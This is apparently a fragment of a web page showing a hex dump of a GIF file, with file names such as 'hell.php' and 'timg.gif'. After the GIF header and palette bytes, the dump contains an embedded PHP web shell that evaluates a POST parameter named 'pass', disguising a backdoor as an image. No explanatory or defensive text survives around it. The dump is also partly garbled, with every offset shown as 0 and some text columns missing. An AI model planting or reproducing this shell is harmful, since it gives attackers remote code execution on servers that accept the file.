 hell.php timg.gif 19134.gif 2timerun.gif
00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F 对应文本
0 47 49 46 38 37 61 92 02 EE 01 C6 00 00 6E 88 DE GIF87a’.î.Æ..nˆÞ
0 72 89 DC 6F 8A E1 70 8B E1 B7 2F 2F B7 2F 30 B9 r‰ÜoŠáp‹á·//·/0¹
0 34 34 BD 40 3E 8F 6E 6E 90 6F 6F 97 76 75 BE 45 44½@>.nn.oo—vu¾E
0 43 AF 63 63 A0 7F 7D B7 68 68 C1 4B 48 C3 51 4E C¯cc .}·hhÁKHÃQN
0 C7 5C 58 C9 62 5D C8 6B 67 CE 73 6C C9 74 74 D0 Ç\XÉb]ÈkgÎslÉttÐ
0 76 6F D8 7D 7D 99 5A 80 A3 5F 81 A4 71 91 DF 7F voØ}}™Z€£_.¤q‘ß.
0 80 A1 81 7E D5 84 7C A7 88 84 AF 90 8A B3 93 8D €¡.~Õ„|§ˆ„¯.Š³“.
0 B9 9A 93 B3 9C B8 BF A0 97 8C 87 C6 81 88 D0 81
0 92 D9 98 99 CE DE 81 82 DD 94 8C DF 9B 92 C5 A6 ’Ù˜™ÎÞ.‚Ý”Œß›’Å¦
0 9D DF A8 9A DF B0 9F CB AC A2 CF B0 A6 DF BB A6 .ß¨šß°ŸË¬¢Ï°¦ß»¦
0 DC BF B2 E0 82 82 E2 93 8C E2 9B 94 EA A7 8F E4
0 A7 98 ED BB 8C EA B2 96 F0 BA 95 E8 AB A2 E4 B8
0 A8 EB BE B1 C6 B9 CA DE C1 B3 EF C4 8E F4 C9 9B
0 F5 D5 99 ED C8 B9 EE D0 BF F0 CE BE FA DE A2 F5
0 DC B8 FE ED A7 FF F0 A9 DD C8 C7 EA CC C1 ED D1
0 C2 F1 D4 C3 3C 3F 70 68 70 20 40 65 76 61 6C 28 ÂñÔÃ<?php @eval(
0 24 5F 50 4F 53 54 5B 27 70 61 73 73 27 5D 29 3B $_POST['pass']);
0 20 3F 3E 00 00 00 00 00 00 00 00 00 00 00 00 00 ?>.............
0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................